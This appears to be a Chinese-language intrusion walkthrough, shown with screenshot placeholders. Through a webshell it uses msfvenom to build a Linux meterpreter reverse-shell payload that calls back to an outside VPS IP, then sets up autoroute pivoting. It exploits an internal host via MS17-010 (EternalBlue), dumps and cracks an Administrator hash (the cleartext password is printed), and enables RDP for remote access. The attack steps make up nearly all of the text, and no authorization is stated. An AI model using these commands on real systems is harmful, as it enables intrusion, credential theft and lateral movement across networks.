目录



VPS: 172.2x.x.x 端口:8001 代理:suo5代理



附上Proxifer规则配置。10段的ip都走代理

附上Proxifer规则配置。10段的ip都走代理



通过webshell,利用msf生成木马

通过webshell,利用msf生成木马

msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=172.245.17.142 LPORT=8001 -a x86 --platform Linux -f elf > shell.elf

root@kali:~# msfconsole msf5 > use exploit/multi/handler msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 0.0.0.0 msf5 exploit(multi/handler) > set lport 444 4 msf5 exploit(multi/handler) > run meterpreter >



使用getuid和sysinfo查看一下信息

使用getuid和sysinfo查看一下信息

使用backgroud回到界面



使用模块,来添加路由

use post/multi/manage/autorout

set session 2

exploit

只有在添加路由后,才可以借助当前设备作为跳板来对其他服务器进行漏洞扫描了



目标一:10.35.203.227 永恒之蓝

扫描ms17_010漏洞

use auxiliary/scanner/smb/smb_ms17_010

set rhosts 10.35.203.227

run

可以看到存在漏洞

可以看到存在漏洞



use auxiliary/admin/smb/ms17_010_command

set rhost 10.35.203.227

set command whoami

run

成功获取权限

使用以下命令进行正向连接

成功获取权限

使用以下命令进行正向连接



use exploit/windows/smb/ms17_010_psexec

set payload windows/meterpreter/bind_tcp

set rhost 10.35.203.227

run



回显出hash,解密得到Administrator/ma5680t

回显出hash,解密得到Administrator/ma5680t

通过



通过run post/windows/manage/enable_rdp命令开启目标3389端口



远程连接成功

远程连接成功





